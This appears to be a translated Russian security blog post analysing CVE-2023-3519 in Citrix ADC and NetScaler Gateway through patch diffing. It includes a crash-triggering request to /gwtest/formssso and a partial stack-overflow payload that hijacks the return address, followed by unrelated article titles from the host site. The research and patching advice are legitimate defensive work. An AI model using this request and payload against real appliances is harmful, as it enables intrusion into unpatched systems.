Анализ уязвимости CVE-2023-3519 в Citrix ADC и NetScaler Gateway (часть 2)

" В нашей последней статье мы выявили уязвимость в Citrix ADC и NetScaler Gateway, обнаруженную в исправлении для CVE-2023-3519. Хотя эта уязвимость также является серьезной, похоже, что она не используется в реальных угрозах. "

Мы продолжили анализ и обнаружили конечную точку, которая позволяет удаленно выполнять код без необходимости какой-либо специальной настройки (например, включения SAML). Эта уязвимость больше соответствует описанию CVE, предупреждению Citrix и другим общедоступным исследованиям.

Продолжая анализ различий патчей, мы обнаружили, что есть некоторые изменения в ns_aaa_gwtest_get_event_and_target_name, как показано ниже.

// Unpatched Version

if (iVar3 + 1 == iVar7 + -6) {

iVar3 = ns_aaa_saml_url_decode(pcVar1,param_2);

pcVar8 = local_38;

if (iVar3 == 0) {

uVar9 = 0x16000c;

} else {

*(undefined *)(param_2 + iVar3) = 0;

uVar9 = 0;

}

}

// Patched Version

if ((iVar3 + 1 == uVar8 - 6) && (uVar9 = 0x160010, iVar3 < 0x80)) {

iVar3 = ns_aaa_saml_url_decode(pcVar1,param_2,iVar3);

pcVar7 = local_38;

if (iVar3 == 0) {

uVar9 = 0x16000c;

} else {

*(undefined *)(param_2 + iVar3) = 0;

uVar9 = 0;

}



}Обратите внимание на дополнительную проверку iVar3 перед передачей его в качестве параметра в ns_aaa_saml_url_decode. Прослеживая граф вызовов в обратном направлении, мы обнаруживаем, что уязвимая функция вызывается в начале ns_aaa_gwtest_get_valid_fsso_server, который расположен по пути /gwtest/formssso. Глядя на эту конечную точку, мы можем определить, что ей требуется параметр запроса события со значением start или stop. Затем функция URL-декодирует параметры целевого запроса без проверки длины. Для проверки мы создали следующий запрос:

GET /gwtest/formssso?event=start&target=AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA HTTP/1.1

Host: 192.168.1.225Это привело к последующему краху.

После некоторых попыток нам удалось вставить адрес возврата куда-нибудь в стек и поместить туда несколько инструкций INT3 (0xcc). Полезная нагрузка, которую мы используем, выглядит следующим образом:

payload = b'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA'

payload += b'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA'

payload += b'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA'

payload += b'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAA'

payload += b'\xf0\xc1\xff\xff\xff\x7f%00%00CCCCCCCCDDDDDDDD\xcc\xcc\xcc\xcc'И снова мы получаем сбой в GDB. На этот раз он останавливается, пока выполняется наша инструкция прерывания.

Следующий шаг — настроить его так, чтобы он мог запускать произвольные команды, но это тема для другого поста в блоге. Обнаружить эту уязвимость очень сложно, поскольку эта конечная точка ведет себя одинаково (возвращая ошибку 500) при отправке невредоносных полезных данных на исправленные и не исправленные экземпляры. Хотя мы обнаружили, что проверки на основе версии (основанные на Last-Modified или хеше и номере версии), как правило, менее точны, на момент написания не существовало другого способа обнаружить эту уязвимость, не пытаясь ее использовать.

Мы рекомендуем организациям как можно скорее просмотреть индикаторы компрометации CISA и исправить экземпляры Citrix ADC и NetScaler Gateway на основе рекомендаций Citrix.

Учебное пособие по Jetpack Compose для начинающих, базовые элементы управления и макет

Код js веб-страницы, фон частицы, код спецэффектов

【новый! Суперподробное】Полное руководство по свойствам компонентов Figma.

🎉Обязательно к прочтению новичкам: полное руководство по написанию мини-программ WeChat с использованием программного обеспечения Cursor.

[Забавный проект Docker] VoceChat — еще одно приложение для мгновенного чата (IM)! Может быть встроен в любую веб-страницу!

Как реализовать переход по странице в HTML (html переходит на указанную страницу)

Как решить проблему зависания и низкой скорости при установке зависимостей с помощью npm. Существуют ли доступные источники npm, которые могут решить эту проблему?

Серия From Zero to Fun: Uni-App WeChat Payment Practice WeChat авторизует вход в систему и украшает страницу заказа, создает интерфейс заказа и инициирует запрос заказа

Серия uni-app: uni.navigateЧтобы передать скачок значения

Апплет WeChat настраивает верхнюю панель навигации и адаптируется к различным моделям.

JS-время конвертации

Обеспечьте бесперебойную работу ChromeDriver 125: советы по решению проблемы chromedriver.exe не найдены

Поле комментария, щелчок мышью, специальные эффекты, js-код

Объект массива перемещения объекта JS

Как открыть разрешение на позиционирование апплета WeChat_Как использовать WeChat для определения местонахождения друзей

Я даю вам два набора из 18 простых в использовании фонов холста Power BI, так что вам больше не придется возиться с цветами!

Получить текущее время в js_Как динамически отображать дату и время в js

Вам необходимо изучить сочетания клавиш vsCode для форматирования и организации кода, чтобы вам больше не приходилось настраивать формат вручную.

У ChatGPT большое обновление. Всего за 45 минут пресс-конференция показывает, что OpenAI сделал еще один шаг вперед.

Copilot облачной разработки — упрощение разработки

Микросборка xChatGPT с низким кодом, создание апплета чат-бота с искусственным интеллектом за пять шагов

CUDA Out of Memory: идеальное решение проблемы нехватки памяти CUDA

Анализ кластеризации отдельных ячеек, который должен освоить каждый&MarkerгенетическийВизуализация

vLLM: мощный инструмент для ускорения вывода ИИ

CodeGeeX: мощный инструмент генерации кода искусственного интеллекта, который можно использовать бесплатно в дополнение к второму пилоту.

Машинное обучение Реальный бой LightGBM + настройка параметров случайного поиска: точность 96,67%

Бесшовная интеграция, мгновенный интеллект [1]: платформа больших моделей Dify-LLM, интеграция без кодирования и встраивание в сторонние системы, более 42 тысяч звезд, чтобы стать свидетелями эксклюзивных интеллектуальных решений.

LM Studio для создания локальных больших моделей

Как определить количество слоев и нейронов скрытых слоев нейронной сети?